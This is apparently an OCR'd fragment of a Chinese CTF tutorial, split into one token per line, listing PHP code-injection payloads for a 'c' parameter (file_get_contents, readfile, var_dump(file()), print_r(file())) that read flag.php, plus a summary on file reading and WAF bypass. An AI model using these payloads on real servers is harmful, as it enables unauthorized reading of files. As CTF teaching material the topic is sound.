
1

//通过单一函数读取文件
2

c
=
echo
file_get_contents
(
"flag.php"
);
3

c
=
readfile
(
"flag.php"
);
4

c
=
var_dump
(
file
(
'flag.php'
));
c
=
print_r
(
file
(
'flag.php'
));
总结
读取文件说ctf常见的题目类型，主要是考察对执行命令
和WAF拦截方式的熟悉程度，简单的命令已经有很多教
程可以学习，绕过则需要了解过滤方式和一些不常见函
数。
黑客
,
ctf